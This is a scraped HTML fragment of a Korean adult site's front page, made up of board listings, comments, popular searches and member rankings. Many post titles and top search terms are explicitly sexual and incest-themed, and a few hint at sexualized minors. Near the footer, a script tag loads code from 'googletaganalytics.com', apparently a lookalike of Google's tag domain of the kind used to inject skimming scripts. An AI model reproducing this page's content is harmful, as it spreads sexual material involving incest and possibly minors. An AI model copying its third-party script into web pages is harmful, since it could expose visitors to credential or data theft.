		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16601" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+48						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해볼게요 ㅎㅎ 노출주의		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16568" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+37						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			비번을 까먹어서 다시 인증 합니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6553" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			어쩌다 보니 왔어요 어떤분 글 읽다보니 가입했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10738" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10737" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			가입인사남겨요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6552" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			이런 신세계가 있다니... 감사합니다!!!!		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147443#c_1148901" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361#c_1148900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			처음엔걱정됐는데 나름 잘 풀어나가는것같아 다행이네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146324#c_1148899" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146240#c_1148898" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=817184#c_1148897" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146166#c_1148896" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146124#c_1148895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=membership">멤버쉽 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memboard&amp;wr_id=1" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;07.28									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			부산10년생		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12174" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;07.24									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			Sejinming 세진밍		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12167" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.22									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			남학생 유혹하는 선생 이미지		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12157" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;07.07									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한강공원 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12152" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;06.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			못싸는 ai		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 12화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7702" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 11화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7701" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 10화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7692" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 9화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7691" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 8화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			안녕하세요? 엇갈린 부부들 작성자입니다 (프롤로그~7화까지 내용 한꺼번에 올립니다)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7640" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 7화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70116" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			눈팅만 하려니 좀 그렇네요^^;(노잼주의)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70108" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			기묘한 이야기 시즌5 정말 재미있군요... (스포일러 이미지 있음)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70107" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			얼마나 주변에 여자가없으면 엄마랑할까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70100" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			멤버구하는게 안된다네요. ㅠㅠ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=pssul">펌썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=pssul">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83148" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 17		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 16		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83146" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 15		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83143" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83142" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			27. 안경과 키스  누나는 mbti가 뭔지 모르지만 INTP에 가까웠던거같다..  나를 남자친구와 남동생의 그 경계를 왠만한 영역에 걸쳐 구분지어놓아놨더라..    그 중 2가지가 안경과 키스였는데  누나		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83141" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 12		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">39,222</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">28,091</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">21,762</span>
							<span class="rank-icon bg-darkgray en">3</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">20,108</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">18,968</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">18,522</span>
							<span class="rank-icon bg-darkgray en">6</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">10,762</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">914,690 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">884,902 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '바보빌런', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> 바보빌런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">843,850 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">774,410 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">767,150 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">641,600 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '2cyZk8Wky8WeeNSRpMdgk6PS', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2025-12-03 03:00:04-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>








<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=membership');">&nbsp;</span>
						<i class='fa fa-gift'></i> 멤버쉽											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memgif">
